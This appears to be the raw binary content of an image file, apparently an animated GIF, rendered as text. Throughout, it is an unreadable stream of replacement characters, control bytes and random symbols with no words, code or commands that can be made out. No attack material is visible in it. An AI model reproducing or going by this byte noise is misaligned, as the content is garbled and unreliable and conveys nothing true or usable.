�!�M|C�f���ؤB����Rȏ[*n9�P���.^o�.}5�b�71?�+��)�J\�N]K�[*@�}͑�di>��54����G�vgջoj���(���(�2���W�I3P�C��̼^%!�r�?0o���ni�b��W�L��i2ը1�X��I���Qi��~�ʇ!v��6M��Sp���;�-VVUp���������]��MoT���+���I�]�"�3D9�P�SN�T�!IDQ6�Q��@Cxp�� ����_7��~AR�#j�}��m�q�1� Y����Y�PW���GҀ�^�i��|���-��[e�f7�@(����T(��d)���>E��A���z���fM`&YU��YpUH`BK�W&E���_LI�uv���s�}���57D����mp���{~�e*g�?z�@��D,4A����֚�C��u9L$\bDQ*�r��SʥE��
d���dM�n��W+�1f�v�.%P";,i"��@G"t�X����m�U���%�m&�4�@�P��>h�J�Lu�] w�Obu�ɲ�L��d�|��u�љ�eO6JQ�#�)�� ����e�ǁuʶuT�+��)A�V] �B��Q�BvJ_���p�����gn�+d�IӉ��*�)'��=Z߈j�`,�;�oEV^9��1+�|�Gq�O�USϡ�R!�`.�?�a>�_��F�\)�-Wr���M�M�M6��=�v��c�T'G���T�+�k�O*�w���s�,d�2�{ɂqa���=�����W*di�iy�t]�8Jc����;�:r�Mm��7��zV[�r!��c\R��!3�ef1D�2��'ir3h����X��N�(�Z�)���br'������?�B��n Jh�R�t�W�
��72�.˔�BM隦���%�DN�+]:!��܅t���r����)�KTF�w+��6�I��"rII�n�Ц\u� �O��q4�*��9���>�6�q�6Yc��$C�.z��噙\BB-{(86C�q��>���jְ&��ݭUc���ht�T��T$#%,I9~��7�IH�1 ��2�4� ��nP!J���̱�?�-W�SZ�b�����9���"♺Q�Y��dS��<gz��
 �O���9���S�*L���}.%���>��p��o�I�?��HF��~�kd=�	Q�R��m(�(�Q�r�)�(H !� � ,    � �  � ��������(\�f�Ç}��"��-y�H��˗F���\���u�PYBX�,B\�Q��	?-Z���BF.���@"M�,��(,x��>dP�={�삲X���bg�גMv���N��h�Ɖ�֗@��*e����[l���_���+S]�(P`�-
w4�S'�:[R�(j�D�~p�na�D�O����!�	BH0��cqPG��P�]@5m�>�/�~�8�k�:E�KK=��F��U3���e��H�M�y���Ǿ����e+� L�����ߌ��M?��f��&A����H����	2 	$�B�M���`!J�x�QI;��Dg�FtQ��ui�w�-EG_�x�H:ߜg�z���^{ٸ�<�|"iq��Sh2�P�'���'0�֠
0$Р�@��'*�1�1��"�aDp��#�>F�#�E'n!֊a5�Bu�(crb����ЎC�s��Ǉ���d6����8�1�؂��U)H�\J � �}�"�O	�����i�Fʯ��@J�\�D��\�E�{�Y��b$�g���׆��@�0ڨX���M%��M�ꥧnz�&���ds@	�� ��`eN]6�ګ\�V&����'G����I!`!H&�H�WX(O/t|b�a4D�u�θ���L���rB�����{. ЃyB��z���޻ڌs@\��8����v�j2����� �$!$��Q\�+�m�٭D��ʔAG���5t��EFc�5���n�Ł_�|��#�Ljx�B�\��~%){������ �2t�����4l?�QHֺ���	�+�X0Fg[`A��xu��a���W�M���v�ŷ�xX� j8��EP8��sN
B �A�AFn��CV�������%hz���&�	���mC(����{cD|p���$����e�@a�;b���.�7AXOr	���c{Y����s�#�:\>������|�Ɇ6���oTmt����H�ք�k.B��r�?VXm]�F|�Î1�t��� �R��P�BKo԰<b��3�X���H ���l�8�-B �B&�=rM*(̞���p�=�8hf����_�+�kz� !�m�+[+ưDi��v�3+P�M����D�Zъcd�-'�L ��)e�� .a�W���@����Jd!x�� �|�@=���fb�q�`W�i��}،����
L������!�ݵ>��B$@i���L��Y�Q�s��������fϣV�<Q��Br�k !A�����.jІ4�B�t,f37z|���HuY���^r���\��] �9�3SB�-�;�fJæ�|&H9���N������K���|�F� 1�ZU�B.����t,  �@��\t�`��G;�Q���{��h����cZ��Z� R^C4e�5�Nw���D������e�{�1�k$�PlQC����)ex��D�!�X(�(��Q �Ap@�zV!�\!�ju�&0�`��,��ZZW!�1��S
��@`r��0��i�V w�d!Z!@sԳ pg�Hu��-J�Z���9D)M -@��(�VD8w����AB܆�N�ރ�k'�4@K��� B ��fA�G��d�v3�f.r1�vb����5����s���g+�{�z�"F�Ė}������ؖ2�ѵ��O�u@y���N _�DzP�6��t�[�P]�����Ѐ��6>G8�x��	����7[�L��d�$>�;�V(��5)�F�u�Ҋ��DS�-��Ej��I<�m��Bw�3P���̿p@�%![��6�&��>�Z̰vu��ڽ��{|@#�� ��� v.m&��Ӳ���� �,�oxa�� �c���vk�wR$UZ �Z�\w�N��p�G/�0�C����mYi�+\a�$�u�]�o2�q���7p�8����s+Xa��Ӱ��);��uڳ���a�SQa�Er��q�a� ���"ocG�Ȑ���� �8�!�58D!@ ��f�@��=�|�y��淙�,�J��\� ��	�c��(��H)��֘��P�%�	��)���KJ@�	̱�@�G�w��]�p9v1��	(%����q8��\�Y�@;�����,�r0�o���̳�L~�BqH (
)C�
�I �S"�J1TKC�P�L��
�|"4�)�M�j�����C�@�aI��� ~�����w� ӓKy @ ���� �zp@A��!:� �`�wz���y�O]��J�80n����c	�@Df�bߕpʖ;=�;���;�8�&��$7qU2%�@��'��`!�1	�@#M�U�8 2�~� ���l �'��QGf�gf0 ?�G���k�Wc�����Nf�
sp�]��C005���4lP*���� }�'	�� �fkM��x��=�zP2/�	���ZB�0�9�fA�(��Wkw$��z]�bO@�@�$@"I�Ѕ0�� �`	��\P�C�c:��W�":�25F0�p�A6�`y`4�)�p.u(w-� ��>���s�QW�V�VV �>k��o*0usDBWG �]g3%35Y�%q�T6��C��ȕ!*�]x	���8:^sH����`� /`1XI���xM6)  �$p9~�� �/� �EPi p�����(k�m�f�"ހ��DN)FX�$I$�R��� �5��pF�F�� �?�t��,�	PI�4��i�P p��9��`3	V\�e��~$��d֍f�  ) p)W d3hN�0
5s�y�C�gg�i�/�e���������/��:Py9H"C�W)�� 0�(/�C "�8�8��ֈ�g	u�gV��4q�A@66i	WSZ�T%@+=��uF#�y@p+Ar�$�����]؏ \5~3�9�� �_�C #`�PE�3˘�� ��tE�[�������Iu�$�G��!���P��:@1&��bw\T��q�@ul�cHV`���15����C�.`a�B�B  ~�I���3�Y� kp`�[ΐ�������&����� k`}F4A!&�"0�zpFU�/�6�'M 9�H��UӅ��(? F3����@ |q>�0-�2��u�%`51G��k0/
f8
k:
oXV� �p��%pGjd��'?a��9~!p ��`�t��"Ssl�Q&+U3&��P5�{��3�E���B��)*j��k�$�|P�Z�~��@�_vĔfp���G�U&4�!��#  7`���@
D�� g C	5?1
�9۔ ��Q�e�j����=!���Q��:�,�tfVVV �Vp��jˊQ�zG>��� %0n�%x?A� r0B�� d� @x��y 
�:��H�w?�ӥ���������0C��8�� �su,`0�e.i�24C��9ovʰ8�y��[ݣfx��l�Vppg&�JsE�pS�%�z � ف��3�Pzp?A1������%������P��ARA�)�f��@	6�#@�R���}ae�������*u��5���{�i ?�G��YҐ`d@}������v@t`��1g_u+	�:~��f�C��$���e�ĳ�r�A `�� ��,���k�u/�N z�8oR���oN���XL�M[$V� Ad&B�*��`eF%��q	ѐv�����2~ח+ȋ�A�W��ab��U�k��#���L=`	5P��  E���.��`BHV�����6W�s�R��ӑ�R��iz8%�`����@W�1xp	z@
`} ,�B}����*l�M��������=+��jj5��0	�>��ˢ?VB8op�AXtw#P�}�.����@�`��3�@y �P���t�X "�8X@
���^\^l���\� I� � �F�k�\����j&&\_��w) ���{�`�VÀ�y51����@�3���A�3��g����`�V`p`�B� W�C}?@��l� ��15��� @�U�B� 1J�$5��p�  �9�4 �vj���9�B�Q�>�����4d�2���x���P8��`��!%ʡ|�����25J���l.���� �\�m�� @	m@ -��4�,rg��R'!30�]3�����#�GB��������� � ך�0���3m��75
5�����P?MEPC}��5@	 �Q����u�x� ���7�f5��c��p.���3�.I(� �k� ��ȴM�_�pfb��R��:?��4=~�5U��^]3��p��X��� ����u�Ԗ����}�P�r�ٝ���V'���c����r @���M�����.�S��j� �BʿR��_�{�*��439���z*\�}��'�}0|�ԋ���\ī��ʈ:u�e�GK�-�fϜV  ��`=C����8"��V� !p
�,N}��� ��3�r�iE@��@��*�a� tHٗ�ߔ�n#n�}�&�W��dN�)9@sr0�|4>6��6�Z"�f�V�z���2�3]_�!����Q8�@�e*��,p�0 I�w����Q9�"��2�s ��w�6fl`�|[ѨV�G��t�u�[���BP�[5�:Wu�,�j�ܿ��^�ΠJ:h~=��0	VУ�� j�s@	�`32N�5S���j��a��+����=�}��`Vn)W��L9�Px$R@+WA[�)�0$���-,�Z��s/�Kx�8Y��� #���	 K	,@ �����6C�Y�?��x�} Vp�@�ĤV(���j$pw����n��9^��К���#��%���C�L}�-�b+���� �rp�N����ݳ*�f��ꬮ�~���ِ����Z�̼Vk���	��[b@zWanLI���� 什n�[pӽM�?���g@�eLBPȧR�r��:�5º�]�����Ͱ�H�$ɍ9�%rPJW�d�*0[~����=pVx�V,БX	fN���O��Pc&�� O
� ��Q`��;���y��y�^V=�P�������C�8�j0�!����&� r�%���~�G�=E@�������L �%�.'jd��k� E
"<!��?�H��x�T�3!9  YR�.9}TNr2��$�h���@! 8�G�'����wn��	d����S�N��iPU�U�` Q�`�"Bv(z�	T�e��j�������C�}0X�0C�]i�����E�� @���GB ���)C�M
H1Úi`�)��N�C�.XP�h�,J�F��4/��X�q"�����ܹ,-�``��-յU�2g�'B� ��Ő�A��\3���G?��p!����i��A�>�Slm��.�d҉4p$�&�`�>�-����-+'*�--�f(���Z��+x���n{N�
�r@�
����D�k9'Ԓ��(��H	A��(hKP��J��A1�p�� $���J�bK�� �
��)��k�j-���?$l����(�H�b�-�3��M:�&q�$�!����N�XD�/�����0pB�*��Rt���ڨ�l���6 |(�+�J5U�$���ʄp*%�jO'h�SM`�<�cKBI��@�\p��N-��3��1=R�<c�6�j�RK;�O y8Pm��& g>v�3��b�����
:����D���	�ڪBa���Z$�c���aYgES�v��G=�H Q%k��[o)qc q�sG��
 EtY��q9��5�^|U
V�,`��!KJA �h:8�f�%�B!���4�?mp�AR�Ac@\pa6nk� �$���� ����Im�e��;���"�)Km���>��>`h�N,S0\�	 �ڭњ�/�hѣ���n�D#Ӆ�.(��(/���[�(�DmLQ6�:�ݎX�Q��o����$`��u�z	�,�rN���`�&�|!g�]�������$�|lo/���:�)sů�u阋�&�%��������U
�7�+���FƽeqM�����8�d�>2��!$�<H�0P�ҡ�e0|w[2������|0Wʢ'��!j6B���$�oO!�����G8Y Q���C���Vz!UsT(��A�� ��B�Z(��o���N\�2b�N}�Q�S� ��.I��!��R��Y����W���]�Hs@�]m�6�e�ax`⠆K$ �r��7��4�����2c�.�P����}�u�N���b�*��Z�k-N��

@���~������L"��,dQA ��7�A G��X��)�w�=i�)DT>ٽ���q��;����o.kO6 �(� h܂r�9�T�4 �}�쨦BJ���v��K0��1�q�w[%�IB0��q�$��`�C��A��3�C��p��IN2��}�$с�΁)6�t�FNZ43P"{ �KB�,�1*o�����fF��4M�*� ,@����R.thSE��3�ŜdP]3�Іؠ� �B��7BJn��M�A��9�o���z��t�=E5�1�� |Ы���'Q�t���},�V7�ԏ~u\��HD�f8��\�g����$�IHbY��ܙI+�2�}Ac.� ���%�8ı�A� ��D%Z��Pm0z.w��SzU�}�D!���fX�R��-�B�:T��H�BE���'_�W���$r$���ko���t4��F��8���*w�R1��$��y+/yZK��]�jw�J�Q�@�fX�_�&�+�!A�%2`	��5�DgK�7	p�#?(Dw��[}��V�7kd#7� �����E��RXg{�l{�Tᾁ̡_��c;-� �P[�`9�������:��/�=��q6�)��4��?��k8G:�!\��F�4zkl1|��©
�������W//J1�5fP9� 2 ƊAUK�-�� .������;C�ӓ>[��aL�`���d�H.�����3d4��4�%�&a�Mˊ)��k1R��%�d@�I|��H��F��YS"|��s�i�X���c��:�5�F��Q��dG`[��T"�̺�5��2������V�%����d.�2J�r��ڟH��p���A`���8@���l�  
y��r��e:������〒�
`0����PC4@�g�d�0?@�G��=o<���O�"��'_4R��H>x�
8�,q��KHg��涙�m/�����v���3H�2����id^F�:�Cg����a����5�q7tύ��]ٸ��vʇG��B���&��a�@G<2/�ltC�`�a�pG���}����q�BIP#׿�ٱ7.0�`�#����i}�9i8n�}�H�  �y g� ���C&�@t� 7�Z��p�����۳SX	p:(/�;e3(�[?#;�(����Z��C���Ҫ��?n�8��5@*d�=r mH�H��1��	�����3���	�7��0���	�;���]��z���j���*���r�:p$E;�tH(��1pp���JB%�C`c�`�5��!��(�p �*\?��q@�0$7�l������j*I8A�r�mh�yH �p��H�rBR�CV�~khA,)�@<������9� �����ɲ*��%29p���2��v0@�A���r"'l �hy�;lE
�1�И�۟� ��㹃��ػ�):0]�!�x��c!�'}�&%�(}̨"�Ĺš��l$�-r���@Gq$�� ����B��d�@A��HD�s�<2�Dİ�)����oPu���7�T$�	5(��3�HVԷB���� +�5��+�Ł�;cZ6gI�Ԇ8�����4��4��J�*�:��d ]�y���6�m(�p= J%ܷ�+@��������H� �C�	Cd?��mxL8>2S.J4���8'�@�x�	�	h��fp�j�K���}+X���q�1I8	�"@`"� IGuD�Ĝ;�C�H��J��5��q1�����A��q��t ��L��r��1@�Ϲ� �H�}�MW�3:�H C� AP��؋U1��<@f�HƴJD�t`����y��8�qx�O1������C�1�Z�B8�x�0X����{9���}	�с�Oh���M!���N+�O���lzȂ6��6��9��28�q@*ER�FSD��B�5��p��s��7}�>�ܱ�A)�p�[5�M1�������@�\6��ٓm8���ې�	@#͆�CLC�H&-���Cؑ>�/p�Ɉ���3�7٤�?�H 	����,ں�� ̰�B���S3��4�  �X�+�i��z�$CLy腵��6pG�GV�l� pTo6�@�~����g؈B�V��>�V�/P�:����������Ҹ�9�7���#N�zLx�W�� :��44�d� 7�WG��'ճB��RG�9R�IՈg���C�2���%��Ȅ�����pu�m�X�@��d��%N�W��Wm`�tPP�F��Wa�
��&��ѱ� ����a�} Q��V���oʘƛ���L��9P��ȢP��QES�.!��P6f�Ȫt՗][�D��L!��~5�&�I�t)I����pVG�d ,�Q؁��&�50+�R�k9����b�k�LХj8��u]��,*�O���@�D��xS��J�m]��UtH7֝u��jOC� i�H������,_xY (�5@�8��8�"���� =8:<9���Z���Е<6 ]+X�]�tM�u�O�r]�]2�H�(�Y��]�I  	�� �½օ�=��hP�-ؒ+8�ȇ�r A
��x����-��U�]`s�:Z��p� �L90��\��)�pS���x��{L�a~>r��x������5�ȃ<���<؁Ap0�ai�Aw��.~�.�N�z �㘢��͢�+�x`cx 8~9��w c;�c̃�e�b>�cN��cix�-��>��<��<��di8��Ui���#di��l���d�|�4� HdS��l�	r�d
� `��� ` �e\��Z� �>!μx�V~��� /HfeV�=�iP���V�e(���D��D��a��[�< �  t����;qep��=`�Dxgx�gy��Dp��#�_�� b~�=x�[� w�g��[~��>`ރXn� ^ހ=X�X�]� ��h�ޅb~Fi�$���g
HvH��dNa� �μ ���a gO.N�D����&��'�h�j�ޅD�p ��K��Y6v؃�ih�v��x�Y�<�ۀ]�W��}~�f ����h�6�w i؀�F�^ki�l0�+�媦 H�p����=��J�ݟN�F�&ꑖ� Ei��]Ё=0h`�]0i�jj�h�6h��e_��'�e��f�NmiX��hZ~�=�m�Fj�ցԶe�k���eWne�k(f �H��]M[o��ǨnD��]^�$��n�N�$��i�e
�<�i��Ё}>�]�r��j>f�f�]v���`�h��$`�f�dv�fX�.�w���n���'`��h�f�'Hi� P ����&go�#34UHg ���seՆ SV���ep��� �v�$`��hWރ`P�`�j[�l:b��f`��^~�D����Pr�i�����6g���l��l�v�FjHn �2�i �fc��L�����Ŷeo��&h�:؂5X���sp摐�$ ��6�'�e�>�'�j�h0j�����g(�[�����g�ޅ�^�g�n�&��r�*�f�#�x�k�i���U���6�_�f��g[p�2��ȼ	w��+�ރ]���V����v�o�>ii���^Ц�$�ZFf�r�μ)W�W��	7�����g�{U���V���uEkH��`��̓��&�w�+����v�	�w؀��r�b/Hr0u�%�x�<J�hW�6��vhӶa�6mr�lT_xH� ��Hr�p/h��m�z8nN>s�+0��Е��f֖����MpQ�+��{�D�#��O�hZ��>�Hg���e�~g��~�$��bfg����Vf��~e�6��~��Ku��W$E��$� ����;UX���w[xm�/ni ��b�ec��pdegv��]��zW&���r!�f0�A���f���o|o��r�{�vpg��W��Zfw��_C�@R$0�@�P�Ҷ�-	��0��>�w��7klo�����������ʖ�&�����b&�7m@>����D�zgq��w�l��{���G8o��A�"5���I;c�Ax�t@`���iWZL"-QC�]�����Hd"�J[�ddOf�4��v^��X�s˖C�ܓq����H���ڦj��*V�⬊�敀7q$���=O2��BZ�	RҦ�80�t��"�]&�2lB�K�v���{xÞ]&����iT��954ᐉF��xQ i;B�!��Uo��e���[�t`/]$�A���n�kp�ꆬWJd�`[�,�� ����p�r��
�wR��s�Š'����(�yR�B��Ҡ�_h�	S�L%NUW�OmX}C �zs�s0�!M6��4d�1�AeŖi
lH�4�uG-	^K+��H6(%A	T6Il��"�09I�ҏ����h�]�Ѝ�d�C�!�'M�6x啺���70� At�x�b[���:&�yy�1�~v�݉����d9�ؖg,����ɴX"섴��u��"�DN6�m��@���[j�5i��QY%�[bI@:�j*ƴ���
�Z0Ҽ�z,��֍��P�6~O����9%A&�M�����=kPڰ$c]9��t�P�'�I=9UzC�:��àn���	qԁܶ"aXkP�>�V g�AfO�l"/�p�[+�dB���Wl�{x�Q��0a�$�6�
Rvi��k��N\�]]Uϕ_�����.	%8���l���l�t�_Ҵ��H���4��M0�A�;�8�8�\�mz8z��4N���A)9SU<X[�	�Z������,� 0�<�937QG�&�R}b;;����7��]��
�1W�Li5�Ѯ��K0���}���uC���7�@�Q��>�9�C�_D�_��Wڝ7��p�wM�A!Ɔ	?<�=�8�qal��c��/M[�����д�4�ۧK�l�E���Z��)N�>:��6Y�Zw��,N�s��?	[\A������< ������Q4��"2�L��V���K�d��Q�5���F����'�*�2��5�4(��ߩ����nu(A<��!Q� $��dya#�98�=c�aǤ6 By!V��d��ŠL��Ԣ�z���qM�H�����+jйpx��0<LCZп0��k ����"�A�QC���H�Ac�S������W6��z(�V��zJ�I����T1���a�����<�� 0�K�!V���@4A�XCZ $ Ό�X�)�i���֌�Ad�9��kp�3� �+\ �L%�u��A��J;�B��@��<��P�O�d�( �A8G-��1HP�	l��- �\�LhJ�
��E�@�r�����҂�y�(B8���2�!��8b*�ֱ�A�r!Ns�ӝ�0~TA������8�o��h"�}j�
��NU��*T�)z���
H"���U�t�]��X�3��f���^�V�@=e�! B�,0�}���W�
����4������Fc+��R�T`I,^���r�u5�!�pY�R��90�$�X,���-�c�'�n�³C�B�a����\��R��P����^A���"��].).R� �,�Q=X��H"7>��BC/nӫ^�~@	Ҩ�>P���V	>�p�`�*|����+�!�x$���=�z�k�l�.��+rp���oPB���rp����?��ndC  ��S����(^n!B�Tpt#�F9:a ~xx���=\�XPMo�B*r;�(!>N���7P�N�d5�H�>�A�;��!�����P��3�fxq���0��
�-O��=�y�?��v�/Z��0?�`�X0� ��r9��wĢX�7R��Tp�9��+8͍*����d7̑�nP��^B�!�Y�����b��r�!UB,8�ܘ���+:!�z�o}~��`i��B7��	s��,1c}���RW��Ux,nc@N�B	T��}�� /9���l��l2���w�c��H� d����@��R�ݦ2�=<�mgY�� �3�b,����0A���H�� ��QKۻ6 r�����0n�:�QϷ��ć�󡗣
��T�s��������~��f9u3�4�usBf�Am�jr'�#\POxlgi� �0x|`�T��t����*W��,q0n?������8/�Y�t3� �6���]�W�T��������k]��xQ�_���>8-��d(`B�6C,p���*<�T(���+!̜V�}	�a^�����Yx������#o�1���A��`|���M2y���X�� 4 ���㘧"15R��п�T��4�J%�Z�&�]Y�m��}����՜�i?�W}Z6؍�A2���Y'pA�ٜu��u`�� 8t¨e�ٝ��!��9`��@�tC�uد�_<�C������l�:d���@�u�ڝ��6������1۩��>�3Pn%�Hԩ���YzY�{y����q����X�}7��D Q����A� ��u7PH��l�J�q��i���WJ`���Vk]�+��� {B7TM�A��[��۔��p?�KX�j����zt��`��7(��i[*�pݖ
]:�����#����u���B[	���u jmb7��4�]t��՛f9#��C�_��
A��:r[����H����)]�u��!�V�M��X*@�-q����1�2��a9��^V��֚Ɋ�U�@����ےa�)ܷ��;"���}�p�������_�]���e�C@�PA�X-H�����UA��P�a4�V���*�D��p��c�b�"�Y�pu�p�D�TbĀ���]�I���.J� �9�N��f�U��uS����C7�ڨ��\A�U��Y��ÒA��ލ�:^8����Dr gΤe�����	�i��f��ԟ��"�%lʥ��%��O�ب�!榑͙�q�>8��%Y`���X��	�X�K4� ��ڨ�_��ݏՕ@�Z�}f������q�[p������\�'l�f$^#����d�B7�eu#�ق�`?��\��e�V9�'o�@�D(��+E%� . fަ��Yҟ�e�����`�q�8]���\Ҧmjf�� ~}�`�Y]y�o* b� �Q�v�C������uD�(e�fZ�v��gZ'�A$��U�q���n.�Y��9d�8���)9�%#���X]��������' 8T"P&� ������s�_�2�؂��#�1 ����3Q<6?�@�9�`�����a=L ���8�i]v]�{y_�����{�_{��f��W����Z��W��A��jI�����)�*t��q�Tf�9��"�Iu��
A]��E_]�ۻ���Ez����\9� �і:��T&۹�%P󱣼Ϋ}��W�Ap�4��b���	�Zd���D+�.l��4�UW� 2���U��e8x�zHg����;$@`%� 4�'�D 4b�	A�������,��ҦԂ�����ԂD�2 ��DC��2\ �!�B-)�B4�����B���@�l�����2S�����Aڶ�ۺ�,�A\�uB��,H�D��!��āA,R�S`@� �>�I)� !� � ,    � �  � �	H������yA�N:��i����<+��h�`��F��4U���	��	k.	��喌�H<gǎ8	QV��?5;^��&�@Am�������Ut@l���$�}$��`ca+H�_�	����h�-7�ĸ� �;
v�k�xٴ��'ΠS���[@�P?���-��`����`]Є���S`^�|���Kpp�[���6�S��@�w`\Mi\1&��?c�I�u>S�����1PA!�C`�1������v��gA�F�
4�1�s�|�xq���3�6�|bL�}2A�P7wgȀ�$!�%P!� �>���mz��A2٥����b����c6��Xq�����tFA���A�5ZQ���O?��Oj ��KA;ԑ�6)�� ��AR	�XQ7z��9�OhC�x��Ɲ���Q`��d`|G�.�����p�74J�?�  �"�г���I���e�c$��&A��?�)gA/�6PzM��D�@��*BM�Q��
t�9a�Y	=��%�dC#�i3���Pjv��t���dWOQ�j.$H��(V�0�!P�5�N��:5r�CNrE�f��ق�dQ���?�HP�7蜛� 8��Bz=脃�@TE����H�TP ��|���FH�5֭j4���S�?B8�F	%�3��L�~���P��7�q9=0��+.A��9H�i7H℃��aNPC(�A���-���3/��h�8�
�H��ŕ�K����@�<`�h8���@>#t�@�^o�o��k8�2V��$|�W>�G#��5�E)� q�-Pΐ� D_t�FY	q��a^��@3�[DB �ۯ鰘�7���v�g���������A�d�X!P�_���A�c��D7?��U��Z�Y_6B(:Q�p�Aq�9*7� Ё?��.袼+A���҇�ix� �D��� � o30��%q�ZG�h�� �@G��p��H0�A6����/�^&P�e���h@�0x���G8C�t�C.ʠ
�'�	B$  d�_���Π�6dQ���Ї�R W�
��b�i�3
�V����k!	z�q<M�d���@��|L�Q�A
P�C���h��E� �<� �H�� ���.Ns�y��8���QHy0��`$�I�&�F  ��U�8�� ����>`p�i�Ѯ0�4���<H���1� ��d�r���D $ A�0� D4)W=��"|  ����$H�+Ȁ|�-��u~���b<2O�|C �3
& (,�3�H�V���>���C���C�!��RA`� �
���P8 ��4�}E���� qbӎң���.���EΎ�馸ԇ .�G�8�P�:���g!��K-��%�X��vS� \�&2\��- _���@v��C�T �h�9d��c��]�*���4�~�*1&u.q��[B3I��uv��AȨ ��� r�Ǿ#�����p�!Đ�E����TҖ�&#��0����c�� a  �Dg�Q���$.80J6+:��o�Q�pɡp*�]3�T�r.���?�׬"(35ZE� HP�0/k�FBJ��Ľ�9@=��P��R���~<%ׅ������ 	�!��@��0�%?F�{r	A�Aq��-��9`M�̛�a�,�qyc�9R  ��9��X��4NN���` �6���(N� v����Q�>ݢ�#� `h�-���8� Bg���L�|bZ�@��7 `Y*�G
��� N����9�V�C��Ģ����X,؝�$���s� ����5/x�v��:'	H  �B�M���
�B�7͏�#*�t��?�i'u��g`�����Q�xȩ�KR��B@��y�$�Ryx@��. ��l��0oi�e��;��A�!mmz�T)��F#q� 	�ű�#���
���BHu�䊇�b]�Ɓ�Dx�K��@a �0�n� �	bx0B �^�$ІA��t�T� �ȇ78஛GY��� ��l࿾�Bj�:�>d��/�+�>j��Xu�@��� ���J��҃w�(���q���a�DGֿ�Gyc����M�s���9*��3��W�nQ��.&�����ޞs-o��6h�' �a%D4� �[?8��sJc�n$��j\��aa����H����_r��1 (Kj��Q����,���V�ڏ	x0�G��� P�� %�2v%q`@FX��s!	}�*�&�FBdJ�"D�W�3�, :y�m�MC �Lz�W{�aZ�CwT%G�b.�0&$p:!���
���Z�PHN`KkP�0F�`��xT���@!�p
�R�4-�po�"�Y�=�#D�a�����#P��2zS&E3B~EK/('���tK�)`�P��"�R,:1X��c�22���� T���0� ��!"ݐ�5�=��疆�`	k� ���r����%�W�*{�EV�BE`i�Ei�3r�w&ޠV�5���W�2�q(�� Vh��:'e�4p��(��W4��m� 5� ��M�s#`�x�W:f|�V�L�(�12izc&A )���?��W` ��XqE�����a1$�@�(��0/^��T�R.�P�� ͐Qn0�f¨Mi�pB�����a�^�,�/�4ā*���)�p}�E I`.T�mAo��W`UtXCP�`� :�r}03 )��5���n�P� ��5��p�V�+� �W�� ��(�7Pa�g�@ r0��6�"�\���I���`��w�P��*��w2E4�_:� &o�@>��60�b#�Ur�a�%j4~ ��A?��r� C/�7Vk@=�RvFI� ��  q 8�����Y=(� �������&o� _������H�fv\�%p��WZ?q�6�	�GY_�d]���Q�V�3�"���҉q
!@J?bW F����yX��86d��Q#�4�7`�P�P`2�@�('���	�@5��4gr �@ͨ�0mYڰ/)B��W-.��Б�!���%�y��Y��0� 	����@ _��F)r�KZs�pcP\���"ru3eI˃g�p��ȉ����'��0�4E����}`A�Ў0�_�\i��� BP��W`�H@3@M�XqR� @�)g9����Te_E?3'Y���ʑ�b�P���p9�0} 2`*� {�  ����i��  Y� .� �Zy�a(uYuC_q�$0�r4�`g���.o3�X�jg� !����5���I�� NPO�l� � �@	��y��S�ٞE�KѦ�ڢE�i 4��5QB��ǣ;vG�)0gbP�#p�ȣ~� 	�X��������4&t!s�)��l���us�`��AiR!��1Y��mzE7s���m�`�qA_V��� ��,p�[4Q�sF PYP�p��* �"�`)cV(a[���-��I���I�R���  � �����mJ���4�Ip3��`}���#���=PM~볶�@�4,&)�P����	K��k!�&��!p�X[�j<S���9�P�Yb�{;�4A�خ���+��T���+J?���Km@�Y03@�	2w��eB�f��	�p
��.�*4� 2�B0�)0ЪVp?�S���qruqr:�7��%PI]W 7�*(�N�~ZTK��=`=�v�Gn�H�p�5���^?")<�A �   5��,?п��<&<D*�3;���{*� XLV�.�]d�6-�>#�G�w����@��nZ��� {����	��X���3�\� �Ѐ>�2j�X��A����6u5cyjq�N�/�.ECW��r���i�Wq�Z�z��Z*L��裮�*�<4HHN��@N��#���xx?tg��#7����T���E�KN ��pB�� BP. �6j��}U����1g-E�`���+��W4	N  �����$|� �r�IUіFW�b<Π>�k�Hs� ��  W�~���ABPi��x8ҁ���Q!PO%�`A��y���O5	m���7��`�A=����3��3<S=E""��.�R����m�3Ɖ[ĿL�v�����KW�v��Tui�t��[ �@6��eZ�O����>���!� �kά{Ӿ�Z^�SM�@2��1g�8��$����ܢ.�	z7��4p���kzOv�PZ���� N�`���O}?3�� |;��|���X;�vӝE�g���a" ��>R�����=.)PucX�jn5�����m��;�@_�Am�Ǻ|�*�ˋ��S��E��4�?^l̒��k�h��TA 	z����l"������$.��_0�/����v�3��5Q���N����>���.��G�~2�Hp��vO%xF;�����A�-���܎5�W(>�OUܴW2^~�T5�A��ю��@9ap�>#� �p>.���z�M���$���M�0Cb2���B����EL܎mj������կ}E�s�=4^ �ƚ�P��L��} #<?������mc��� xQ� ��|��h��Y|E���I��/���PT����.9V%�s0j�K�Ph~E~�ڰuPĦ-�& eh^[ުW���Aڬ��g��o9����7���l�ԙ�	����?,�⭎#$�С	P��sRL�Դ�aT�öz�n���;��� Nj.'ξ�*>�`X60Rd�౴�0	�=�p������!Q(��[:w�}��������A�M�~�4T��mJ	���a��꫻�d �A@N�{E��vٗ�/	N� �RHoˢ��aX������E?� �VkJ�����UH�Ȏ.��� ����QҋӾ��8��A?�X�w���5q �J~��%�W��;��W�G>g~�0�@v�	�6��o��VPt� ~�
5��Nxt����.����6�.A=���?��W����/����ו��i�� R$��T��쮰0���p���d����A�!2��_I�@�������
5��� �!��ӦMNȁ58Ȑ�O���5���ƿ/T
D��A�zixh���?��QC�+W_&Q�P�`z��'���6�M���7B�س���������W��ɲ�K�}28p�����e6��0�Ð_�4�3�I!U��̊6�d�)T�@���R�䐞�F�D����J����<�:9���z06m�ҹ�����e�jQ��iE�A�)�����T[��!��?���V����\ 00�����m�)%��R����Q-<��+��|��&H��:H���pʎ��B��`s?�TD��s�k�.��� +��[	5�C�'D)"��" &�-���?0�#��������υB�-BqF�ƛ{��]�Ѡ�Z�jl #�	�\P��>� ai
m(=��&���3Ɂ$�L6в���CI���$(&�llG�"�p�0�A��A����l��z�����!,m�ў���;�F��t=��Q�s&!C�6�'�-B��by���p�'u�U�8(B��iƆ8X�Xn��+.PO
ڑ'"�uH;b�Hq�)Лs�K�ڨ8�?�q���5�K���g�-��_o�� '�,�hB)T�d*�&��)�CK.p t���p���K��8�c|��C��Q����f��3ʦ�4PS�'���r+�,��� �@�HY!�l#,���i���m 	�Pá��Q��t��T���'��Prb�:�������z�!'$�%2�H�f@��?FHϬ����5���P�y���:�2�����B����hÑ�����c�yұ�u��$��b\����<�s]��N/ǳN�e���R�g�j&醐��:��~��%	��3Hz�t$nv�IT`�,�$-���!�9�����p�-p�����h>5�h�D.A�P=���[Cė�9�q(��@���� �/nbMt�V�YM�~�p�Ģ������@���:��
